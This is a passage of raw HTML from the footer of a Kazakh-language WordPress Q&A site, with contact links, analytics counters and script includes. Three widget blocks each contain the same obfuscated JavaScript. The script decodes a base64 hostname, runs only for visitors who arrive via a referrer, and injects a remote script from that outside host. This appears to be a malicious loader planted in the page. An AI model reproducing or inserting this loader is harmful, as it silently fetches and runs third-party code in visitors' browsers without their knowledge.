		</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Байланыс мәліметтері</span></h3><div class="textwidget custom-html-widget">		<div style="margin-bottom: 50px;">
			<ul>
				<li>
					<a href="https://tumalas.kz">tumalas.kz</a>
				</li>
				<li>
					<span> 
						Сұрақтарыңыз болса келесі поштаға жазыңыз: 
					</span>
					<span style="font-weight: bold;"> 
						info@tumalas.kz
					</span>

				</li>
				<li>
					<a href="https://tumalas.kz/moderator-contact">Модераторлармен байланыс
					</a>

				</li>

			</ul>
		</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ST6KMWFJQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ST6KMWFJQ');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48246839 = new Ya.Metrika({
                    id:48246839,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48246839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.kz/stat/?id=48246839&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/48246839/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="48246839" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://tumalas.kz/" title="tumalas.kz" ><span>tumalas.kz</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Spacious by <a href="https://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>






<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>









<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>






<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"3b59826223"};
/* ]]> */
</script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/dom-ready.min.js?ver=aca9d46a9f06d1759d4bcd73ba659133' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-02-17 11:51:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/a11y.min.js?ver=410fc057d03809dd6a54fcc90ceca441' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>

<script type='text/javascript' id='dwqa-questions-list-js-extra'>
/* <![CDATA[ */
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php","taxonomy":{"category":"orta"}};
/* ]]> */
</script>

		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
<script defer src="https://tumalas.kz/wp-content/cache/autoptimize/js/autoptimize_ca7039e01f62012870ce647db3f92e49.js"></script></body>
</html>
